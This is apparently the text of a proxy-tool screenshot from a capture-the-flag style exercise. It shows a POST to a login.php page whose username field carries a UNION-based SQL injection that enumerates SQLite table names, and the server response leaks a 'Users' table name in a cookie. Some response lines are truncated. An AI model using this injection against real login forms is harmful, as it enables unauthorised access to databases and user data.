 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 220.249.52.134:57816
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://220.249.52.134:57816
10 Connection: close
11 Referer: http://220.249.52.134:57816/login.php?debug=1
12 Upgrade-Insecure-Requests: 1
13
14 usr=
0'%20union%20select%201,tbl_name%20from%20sqlite_master%
20where%20type='table'--&pw=
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Mon, 18 Jan 2021 07:18:36 G
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+Users; expires=
Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DT
12
13 <html>
14 <head>
15 <style>
16 blockquote { background: #eeeeee;
17 h1 { border-bottom: solid black 2
18 h2 { border-bottom: solid black 1
19 .comment { color: darkgreen; }
20 </style>
21